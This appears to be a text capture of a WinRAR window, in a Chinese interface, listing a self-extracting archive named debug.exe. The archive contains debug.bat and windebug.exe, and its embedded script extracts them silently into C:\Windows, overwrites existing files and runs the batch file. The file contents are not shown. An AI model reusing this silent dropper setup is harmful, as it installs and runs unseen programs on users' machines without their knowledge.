 debug.exe (评估版本)
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒 注释 保护 自解压格式
debug.exe - 自解压格式 RAR 压缩文件, 解包大小为 2,060,317 字节
名称 大小 压缩后大小 类型
.. 本地磁盘
debug.bat 29 29 Windows 批处理...
windebug.exe 2,060,288 745,237 应用程序
;下面的注释包含自解压脚本命令
Path=C:\Windows
Setup=C:\Windows\debug.bat
Silent=1
Overwrite=1
Update=U